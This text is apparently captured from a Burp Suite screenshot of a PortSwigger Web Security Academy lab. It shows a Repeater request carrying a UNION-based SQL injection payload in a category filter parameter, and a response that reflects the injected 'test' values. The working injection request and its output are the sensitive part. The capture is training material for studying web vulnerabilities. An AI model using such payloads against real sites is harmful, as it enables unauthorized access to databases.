 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Target: https://0ad1001b04471dfa8069d5d9001900ce.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+'test','test'--
HTTP/2
2 Host:
0ad1001b04471dfa8069d5d9001900ce.web-security-academy.
net
3 Cookie: session=bgHoRUVZyj86W1De7IEpt3gecKtqLQa0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad1001b04471dfa8069d5d9001900ce.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
test
</th>
71 <td>
test
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
Search
0 highlights
Inspector
Selection 30 (0x1e)
Selected text
'+UNION+SELECT+'test','test'
--
Decoded from: URL encoding
' UNION SELECT 'test','test'
--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
4,141 bytes | 157 millis
Event log (9) All issues
Memory: 155.4MB